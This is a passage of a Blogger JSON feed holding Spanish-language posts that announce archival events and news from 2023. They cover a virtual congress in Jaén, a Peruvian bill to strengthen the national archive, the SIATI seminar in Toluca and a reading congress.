Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan del Arco Moya. Doctor por la Universidad de Jaén\n(Patrimonio Documental). Director del Archivo Histórico Provincial de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan Antonio López Cordero. Doctor en Historia por la\nUniversidad de Granada y Grado en Enfermería.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFrancisco Vidal Castro, Doctor y Profesor de Estudios Árabes\ne Islámicos, Universidad de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELucía Latorre Cano. Licenciada en Humanidades y Geografía e\nHistoria. Presidenta de Archivalia SCA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EFECHA:\u003C\/b\u003E del 15 al 31 de mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECONGRESISTAS:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPodrá participar en el Congreso todo aquel que aporte una\ncomunicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRECIO MATRÍCULA:\u003C\/b\u003E 15 €.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECERTIFICACIÓN:\u003C\/b\u003E La Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén enviará un certificado de participación (40 horas lectivas)\npor correo ordinario, o vía online con validación en caso de residencia en el\nextranjero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPLAZO DE INSCRIPCIÓN:\u003C\/b\u003E Hasta el 12 de mayo de 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRESENTACIÓN DE COMUNICACIONES:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELas comunicaciones se presentarán en archivo de procesador\nword (si es posible), letra arial, tamaño 12 puntos, a 1,5 espacios; las notas\ndel texto en tamaño 10, a 1 espacio. En el encabezamiento debe figurar el\ntítulo de la comunicación y nombre completo de su autor. En principio no se\nfija un límite de extensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EComo máximo cada autor podrá presentar una comunicación para\ncada uno de los bloques temáticos establecidos, ya sea en solitario o en colaboración\ncon otros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFuente:\u0026nbsp;https:\/\/www.revistacodice.es\/actividades\/actividades_2023\/iv_cv_archivos\/iv_cv_archivos.htm\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/6283024613350560522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6283024613350560522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/iv-congreso-virtual-archivos-historia-y.html","title":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s72-w300-h400-c\/claustroazul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4329722788207038431"},"published":{"$t":"2023-01-10T09:32:00.001-08:00"},"updated":{"$t":"2023-01-10T09:32:12.915-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s645\/agn1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"645\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/w640-h360\/agn1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EFoto AGN.\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"text-3xl md:text-4xl leading-9 font-extrabold\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; font-family: Roboto, sans-serif; font-size: 2.25rem; line-height: 2.25rem; margin: 0px; text-align: justify;\"\u003EComisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"institution-document\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #26292e; font-family: Roboto, sans-serif; font-size: 16px; padding: 0px 80px 0px 0px;\"\u003E\u003Cdiv class=\"header institution-document__header black\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; padding: 0px 0px 10px;\"\u003E\u003Cp class=\"author\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; line-height: 1.5rem; margin: 16px 0px 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EOficina de Prensa y Comunicaciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E5 de enero de 2023 - 2:32 p. m.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEn sesión extraordinaria de la Comisión de Cultura y\nPatrimonio Cultural del Congreso de la República se aprobó por unanimidad el\nproyecto de ley N° 03296, el mismo que declara de interés nacional y necesidad\npública el fortalecimiento del Archivo General de la Nación, el Sistema\nNacional de Archivos y la digitalización del Patrimonio Documental de la\nNación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl proyecto de ley, presentado por la congresista Margot\nPalacios Huamán, busca impulsar la modernización y desarrollo del AGN, con el\nfin de proteger, conservar, salvaguardar y difundir el patrimonio que custodia\nla institución, así como el que se encuentra en los Archivos Regionales y en\ndiversos Archivos Públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELuego de su aprobación en la Comisión de Cultura, se espera\nque en las próximas semanas el dictamen se incluya en la agenda del pleno para\nsu posterior discusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFuente:\u0026nbsp;https:\/\/www.gob.pe\/institucion\/agn\/noticias\/686020-comision-de-cultura-del-congreso-aprobo-proyecto-de-ley-que-declara-de-interes-nacional-el-fortalecimiento-del-archivo-general-de-la-nacion\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4329722788207038431\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4329722788207038431?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/comision-de-cultura-del-congreso-aprobo.html","title":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s72-w640-h360-c\/agn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1894572450221772472"},"published":{"$t":"2023-01-01T16:47:00.002-08:00"},"updated":{"$t":"2023-01-01T16:47:27.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s800\/ica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/w640-h320\/ica.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EXII Seminario\nInternacional de Archivos de Tradición Ibérica 2023, conmemorativo al 50º\nAniversario de la Asociación Latinoamericana de Archivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Ciudad de Toluca, Estado de México será sede del XII\nSeminario Internacional de Archivos de Tradición Ibérica 2023, conmemorativo al\n50º Aniversario de la Asociación Latinoamericana de Archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMe complace saludar a la comunidad archivística iberoamericana,\ne informarle que el próximo Seminario Internacional de Archivos de Tradición\nIbérica (SIATI), se realizará en la Ciudad de Toluca, Estado de México, en\nmarzo de 2023, teniendo como sede al Poder Judicial del Estado de México. La\nAsociación Latinoamericana de Archivos (ALA) reúne a especialistas de todo el\nmundo, con la intención de reflexionar acerca de diversos temas sobre el\nimportante, y aún poco comprendido papel de los archivos. Este magno evento\npermitirá el intercambio, desde una perspectiva global, de ideas, experiencias\ny conocimientos en materia archivística, con el propósito de promover el\ninterés en Iberoamérica sobre las necesidades prioritarias de los archivos en\nmúltiples vertientes: gubernamental, legislativa, académica, tecnológica, mediática,\nciudadana y profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa realización por primera vez de este Seminario en México,\norganizado por un Poder Judicial, le brinda a la región la extraordinaria\noportunidad de incentivar el cambio en la administración de sus archivos y\nfomentar la atención urgente que requiere su patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon cincuenta años de historia, la ALA ha buscado lograr una\nefectiva colaboración entre sus miembros con la misión de acelerar el\ndesarrollo integral de los archivos y la adecuada gestión y protección del\npatrimonio documental, con especial interés en el que corresponde al de la\ntradición iberoamericana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa ALA ha fomentado la toma de conciencia y el conocimiento\nde la riqueza documental que se ha producido en Iberoamérica, y a este respecto\nhemos recomendado continuamente a los gobiernos que otorguen a los archivos la\nprioridad que les corresponde en los planes nacionales de desarrollo, tomando\nlas medidas adecuadas para optimizar la conservación, organización y servicio\ndel patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl XII SIATI en conmemoración de los 50 años de historia de\nla ALA, a través de su eje temático \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E“Archivos\nen la sociedad del conocimiento”\u003C\/u\u003E\u003C\/b\u003E, viene a confirmar el compromiso que\ntienen los Archivos ante la creciente demanda de saberes, la diversificación de\nlas disciplinas y el desarrollo tecnológico, en el marco del amplio papel que\ndesempeñan los archivos y la memoria en el quehacer administrativo, académico y\ncientífico; la importancia de los archivos como apoyo de la buena gobernanza,\nla gestión y la transparencia, y como recurso básico de la información y el\ndesarrollo del conocimiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEmma de Ramón\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDirectora del Archivo Nacional de Chile\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPresidenta de la ALA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1894572450221772472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1894572450221772472?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1894572450221772472"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/xii-seminario-internacional-de-archivos.html","title":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s72-w640-h320-c\/ica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2854192733239921184"},"published":{"$t":"2023-01-01T15:45:00.000-08:00"},"updated":{"$t":"2023-01-01T15:45:06.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s310\/conless.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"310\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/w400-h209\/conless.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECONLES 2023 congreso latinoamericano\npara el desarrollo de la lectura y la escritura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl 26, 27 y 28 de julio de 2023, se llevará a cabo el\nCongreso Latinoamericano para el desarrollo de la lectura y la escritura, cuyo\nlema es \"Lectura, escritura y pensamiento: pasaportes del ciudadano\nglobal\". 